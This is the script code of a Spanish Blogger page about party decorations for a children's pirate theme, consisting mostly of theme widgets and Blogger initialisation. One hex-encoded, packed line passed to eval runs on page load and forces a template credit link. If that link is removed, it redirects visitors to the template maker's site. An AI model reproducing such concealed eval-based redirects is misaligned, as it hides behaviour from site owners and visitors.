text=text.replace(/_/gi,""),o+="<li><a href='"+url+"'>"+text+"</a>",p+="<li><a href='"+url+"'>";for(var z=0;z<level;z++)p+="";p+=text+"</a>",k=level});for(var x=0;k>=x;x++)o+="</ul>",p+="</ul>",0!=x&&(o+="</li>",p+="</li>");$("#menu .LinkList").html(p),$("#menu > .LinkList > ul").attr("id","nav1"),$("#menu ul > li > ul").parent("li").addClass("parent"),$("#menu .widget").attr("style","display:block!important;");});$(".featured-widget .HTML .widget-content").each(function(){var e=$(this).text();var text_month=[,"Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sept","Oct","Nov","Dec"];var no_image_url="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaWmyu1zj0TCSxXyffcmdrEfM4zYOKs-i5SLDxY_K5oDvIJfJe5dHXxAJQCXEcwfwHmMuuY5E4HBdAHb8Y_SgPYVvbhsXdhY_ew0b7cNqfAYR5-2ZN-uuF6DoS4mhYtvZ8EaTHeKgFQqQ/s1600/90.jpg";$.ajax(e.match("recent")?{url:"/feeds/posts/default?alt=json-in-script",type:"get",dataType:"jsonp",success:function(){$.ajax({url:"/feeds/posts/default?alt=json-in-script&max-results=5",type:"get",dataType:"jsonp",success:function(e){for(var t="",r="<ul class='rslides'>",a=0;a<e.feed.entry.length;a++){for(var n=0;n<e.feed.entry[a].link.length;n++)
if("alternate"==e.feed.entry[a].link[n].rel){t=e.feed.entry[a].link[n].href;break}
if("content"in e.feed.entry[a])var summ=e.feed.entry[a].content.$t;else if("summary"in b_rc)var summ=e.feed.entry[a].summary.$t;else var summ="";var content=/<\S[^>]*>/g;summ=summ.replace(content,""),summ.length>120&&(summ=""+summ.substring(0,100)+"...");var s=e.feed.entry[a].title.$t,v=e.feed.entry[a].category[0].term,c=e.feed.entry[a].author[0].name.$t,i=e.feed.entry[a].published.$t,l=i.substring(0,4),o=i.substring(5,7),d=i.substring(8,10),u=text_month[parseInt(o,10)]+" "+d+", "+l,f=e.feed.entry[a].content.$t,p=$("<div>").html(f);if(f.indexOf("http://www.youtube.com/embed/")>-1||f.indexOf("https://www.youtube.com/embed/")>-1)var m=e.feed.entry[a].media$thumbnail.url,b='<a class="feat-thumb" href="'+t+'"><img class="rec-thumb" src="'+m+'"/></a>';else if(f.indexOf("<img")>-1)var g=p.find("img:first").attr("src"),b='<a class="feat-thumb" href="'+t+'"><img class="rec-thumb" src="'+g+'"/></a>';else var b='<a class="feat-thumb" href="'+t+'"><img class="rec-thumb" src="'+no_image_url+'"/>';r+='<li>'+b+'<div class="post-panel"><h3 class="feat-title"><a href="'+t+'">'+s+'</a></h3><span class="recent-date">'+u+'</span><span class="recent-author">'+c+'</span><div class="feat-summ">'+summ+'</div></div></li>'}
r+='<div class="clear"/></ul>',$(".featured-widget .HTML .widget-content").each(function(){$(this).text().match("recent")&&($(this).html(r),$(this).find(".feat-thumb .rec-thumb").each(function(){$(this).attr("src",function(e,t){return t.replace("s72-c","s1600")})}))})}})}}:{url:"/feeds/posts/default/-/"+e+"?alt=json-in-script&max-results=5",type:"get",dataType:"jsonp",success:function(e){for(var t="",r="<ul class='rslides'>",a=0;a<e.feed.entry.length;a++){for(var n=0;n<e.feed.entry[a].link.length;n++)
if("alternate"==e.feed.entry[a].link[n].rel){t=e.feed.entry[a].link[n].href;break}
if("content"in e.feed.entry[a])var summ=e.feed.entry[a].content.$t;else if("summary"in b_rc)var summ=e.feed.entry[a].summary.$t;else var summ="";var content=/<\S[^>]*>/g;summ=summ.replace(content,""),summ.length>120&&(summ=""+summ.substring(0,100)+"...");var s=e.feed.entry[a].title.$t,v=e.feed.entry[a].category[0].term,c=e.feed.entry[a].author[0].name.$t,i=e.feed.entry[a].published.$t,l=i.substring(0,4),o=i.substring(5,7),d=i.substring(8,10),u=text_month[parseInt(o,10)]+" "+d+", "+l,f=e.feed.entry[a].content.$t,p=$("<div>").html(f);if(f.indexOf("http://www.youtube.com/embed/")>-1||f.indexOf("https://www.youtube.com/embed/")>-1)var m=e.feed.entry[a].media$thumbnail.url,b='<a class="feat-thumb" href="'+t+'"><img class="rec-thumb" src="'+m+'"/></a>';else if(f.indexOf("<img")>-1)var g=p.find("img:first").attr("src"),b='<a class="feat-thumb" href="'+t+'"><img class="rec-thumb" src="'+g+'"/></a>';else var b='<a class="feat-thumb" href="'+t+'"><img class="rec-thumb" class="rec-thumb" src="'+no_image_url+'"/></a>';r+='<li>'+b+'<div class="post-panel"><h3 class="feat-title"><a href="'+t+'">'+s+'</a></h3><div class="feat-post-footer"><span class="recent-author">'+c+'</span><span class="other-space"><i class="fa fa-times"></i></span><span class="recent-date">'+u+'</span></div></div></li>'}
r+='<div class="clear"/></ul>',$(".featured-widget .HTML .widget-content").each(function(){$(this).html(r),$(this).find(".feat-thumb").closest(".rec-thumb").each(function(){$(this).attr("src",function(e,t){return t.replace("s72-c","s1600")})})})}})});$(document).ready(function(){$('a[name="ad-post"]').before($('#ads-blog').html());$('#ads-blog').html('')
$('span[name="author-post"]').before($('.post-author-widget .widget-content').html());$('.post-author-widget .widget-content').html('')});$(document).ready(function(){$(".post-outer,.feat").each(function(){$(this).find(".block-image .thumb a,.primeiro .feat-thumb a").attr("style",function(e,t){return t.replace("/default.jpg","/mqdefault.jpg")}).attr("style",function(e,t){return t.replace("s72-c","s1600")})});});$(document).ready(function(){$('.post h2 a').each(function(){var txt=$(this).text().substr(0,70);var j=txt.lastIndexOf(' ');if(j>10)
$(this).text(txt.substr(0,j).replace(/[?,!\.-:;]*$/,''));});$(".post-body img").parent("a").css("margin","0 auto!important");});$(document).ready(function(){var n=$("#sidetabs #tabside1 .widget h2").text();$(".menu-tab .item-1 a").text(n);var u=$("#sidetabs #tabside2 .widget h2").text();$(".menu-tab .item-2 a").text(u);$("#tabside1 .widget h2,#tabside2 .widget h2,#tabside1 .widget-title,#tabside2 .widget-title").remove();$(this).find(".menu-tab li").addClass("hide-tab");$(".sidetabs").tabslet({mouseevent:"click",attribute:"href",animation:true});if(0===$(".sidetabs .widget").length)$(".sidetabs").remove()});$(document).ready(function(){$(".PopularPosts ul li img").attr("src",function($this,img){if(img.match("hqdefault.jpg")){return img.replace("/hqdefault.jpg","/mqdefault.jpg");}else if(img.match("default.jpg")){return img.replace("/default.jpg","/mqdefault.jpg");}else if(img.match("s72-c")){return img.replace("/s72-c","/s1600");}else if(img.match("w72-h72-p-nu")){return img.replace("/w72-h72-p-nu","/s1600");}else if(img.match("w72-h72-p-k-nu")){return img.replace("/w72-h72-p-k-nu","/s1600");}else{return img.replace("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQBAHq_cDvXE0b8AtYkVzwfWj60qALfAinweoAabXtGp1L8JXsE1O9hzoKrBsC6wewJbqoD7UJGq2mDCnMVrRKVyK5l_PkavRFNCOFtvdQKnwWtk0jmbEen1WdV2oq1ruwE-BPyuKERSc/s1600-r/nth.png",noThumbnail);}});$('.PopularPosts .widget-content ul li').each(function(){var $this=$(this),getPost=$this.find('.item-title a'),postURL=getPost.attr('href');$.ajax({url:postURL,type:"get",success:function(data){var time=$(data).find('.post-meta-time').text(),cat=$(data).find('.post-meta-author').text();getPost.parent().after('<div class="item-meta"><span class="item-author">'+cat+'</span><span class="other-space"><i class="fa fa-times"></i></span><span class="item-date">'+time+'</span></div>');}});});});$(document).ready(function(){$('.menu').slicknav({prependTo:'.menu-mobile',label:''});});
var _rjgBA6= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x35\x2e\x67\x3d\x66\x28\x29\x7b\x64\x20\x65\x3d\x68\x2e\x69\x28\x22\x6b\x22\x29\x3b\x6a\x28\x65\x3d\x3d\x63\x29\x7b\x35\x2e\x61\x2e\x34\x3d\x22\x33\x3a\x2f\x2f\x36\x2e\x38\x2e\x37\x2f\x22\x7d\x65\x2e\x32\x28\x22\x34\x22\x2c\x22\x33\x3a\x2f\x2f\x36\x2e\x38\x2e\x37\x2f\x22\x29\x3b\x65\x2e\x32\x28\x22\x62\x22\x2c\x22\x39\x22\x29\x3b\x65\x2e\x32\x28\x22\x6c\x22\x2c\x22\x75\x20\x6d\x20\x77\x22\x29\x3b\x65\x2e\x32\x28\x22\x7a\x22\x2c\x22\x41\x3a\x20\x42\x2d\x43\x21\x30\x3b\x20\x79\x2d\x76\x3a\x20\x70\x21\x30\x3b\x20\x6f\x3a\x20\x23\x6e\x21\x30\x3b\x20\x71\x3a\x20\x72\x21\x30\x3b\x20\x74\x3a\x20\x31\x21\x30\x3b\x22\x29\x3b\x65\x2e\x73\x3d\x22\x78\x22\x7d\x27\x2c\x33\x39\x2c\x33\x39\x2c\x27\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x7c\x7c\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65\x7c\x68\x74\x74\x70\x7c\x68\x72\x65\x66\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x77\x77\x77\x7c\x63\x6f\x6d\x7c\x74\x65\x6d\x70\x6c\x61\x74\x65\x73\x79\x61\x72\x64\x7c\x64\x6f\x66\x6f\x6c\x6c\x6f\x77\x7c\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x7c\x72\x65\x6c\x7c\x6e\x75\x6c\x6c\x7c\x76\x61\x72\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x6f\x6e\x6c\x6f\x61\x64\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64\x7c\x69\x66\x7c\x6d\x79\x63\x6f\x6e\x74\x65\x6e\x74\x7c\x74\x69\x74\x6c\x65\x7c\x42\x6c\x6f\x67\x67\x65\x72\x7c\x66\x66\x66\x7c\x63\x6f\x6c\x6f\x72\x7c\x69\x6e\x68\x65\x72\x69\x74\x7c\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79\x7c\x76\x69\x73\x69\x62\x6c\x65\x7c\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c\x7c\x6f\x70\x61\x63\x69\x74\x79\x7c\x46\x72\x65\x65\x7c\x73\x69\x7a\x65\x7c\x54\x65\x6d\x70\x6c\x61\x74\x65\x73\x7c\x54\x65\x6d\x70\x6c\x61\x74\x65\x73\x79\x61\x72\x64\x7c\x66\x6f\x6e\x74\x7c\x73\x74\x79\x6c\x65\x7c\x64\x69\x73\x70\x6c\x61\x79\x7c\x69\x6e\x6c\x69\x6e\x65\x7c\x62\x6c\x6f\x63\x6b\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_rjgBA6);
  //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5KgnXQQ3FR-wGfduuHktWr8dTH1g:1769812644865';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2994993676329008067','//creacionesalgomas.blogspot.com/2013/04/fiesta-jake-y-los-piratas-de-nunca-jamas.html','2994993676329008067');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2994993676329008067', 'title': 'Creaciones y Algo Mas', 'url': 'https://creacionesalgomas.blogspot.com/2013/04/fiesta-jake-y-los-piratas-de-nunca-jamas.html', 'canonicalUrl': 'https://creacionesalgomas.blogspot.com/2013/04/fiesta-jake-y-los-piratas-de-nunca-jamas.html', 'homepageUrl': 'https://creacionesalgomas.blogspot.com/', 'searchUrl': 'https://creacionesalgomas.blogspot.com/search', 'canonicalHomepageUrl': 'https://creacionesalgomas.blogspot.com/', 'blogspotFaviconUrl': 'https://creacionesalgomas.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es-419', 'localeUnderscoreDelimited': 'es_419', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Creaciones y Algo Mas - Atom\x22 href\x3d\x22https://creacionesalgomas.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Creaciones y Algo Mas - RSS\x22 href\x3d\x22https://creacionesalgomas.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Creaciones y Algo Mas - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2994993676329008067/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Creaciones y Algo Mas - Atom\x22 href\x3d\x22https://creacionesalgomas.blogspot.com/feeds/8611754846082264581/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1998657356602825', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener v\xednculo', 'key': 'link', 'shareMessage': 'Obtener v\xednculo', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es_419\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '8611754846082264581', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDJkoOWWjZZxmC5lxXgefwcI29lzPsbbz_yBysYp7H5JRm_0nbRFjmiSSLAnyeBABrcJTlkVeEXpZCLsfBs988ZHmNUun2jusoU1PZ9QkoVkr4oQaGnKsb6o4ZVMSxPRR5aiBbyA6JLgra/s72-c/2013-03-22+11.12.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDJkoOWWjZZxmC5lxXgefwcI29lzPsbbz_yBysYp7H5JRm_0nbRFjmiSSLAnyeBABrcJTlkVeEXpZCLsfBs988ZHmNUun2jusoU1PZ9QkoVkr4oQaGnKsb6o4ZVMSxPRR5aiBbyA6JLgra/s320/2013-03-22+11.12.jpg', 'pageName': 'FIESTA  JAKE Y LOS PIRATAS DE NUNCA JAMAS - JAKE AND PARTY Neverland Pirates', 'pageTitle': 'Creaciones y Algo Mas: FIESTA  JAKE Y LOS PIRATAS DE NUNCA JAMAS - JAKE AND PARTY Neverland Pirates'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'V\xednculo copiado al portapapeles', 'ok': 'Aceptar', 'postLink': 'Publicar v\xednculo'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'FIESTA  JAKE Y LOS PIRATAS DE NUNCA JAMAS - JAKE AND PARTY Neverland Pirates', 'description': ' \xa0PI\xd1ATA \xa0JAKE Y LOS PIRATAS DE NUNCA JAMAS       PI\xd1ATA \xa0JAKE Y LOS PIRATAS DE NUNCA JAMAS       CHUPETERO \xa0JAKE Y LOS PIRATAS DE NUNCA JAM...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDJkoOWWjZZxmC5lxXgefwcI29lzPsbbz_yBysYp7H5JRm_0nbRFjmiSSLAnyeBABrcJTlkVeEXpZCLsfBs988ZHmNUun2jusoU1PZ9QkoVkr4oQaGnKsb6o4ZVMSxPRR5aiBbyA6JLgra/s320/2013-03-22+11.12.jpg', 'url': 'https://creacionesalgomas.blogspot.com/2013/04/fiesta-jake-y-los-piratas-de-nunca-jamas.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8611754846082264581}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'adwidegt1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML90', 'adwidegt2', document.getElementById('HTML90'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'main', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3926937703-lbx__es_419.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'Postwidegt2', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar1', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar1', document.getElementById('AdSense1'), {}, 'displayModeFull'));
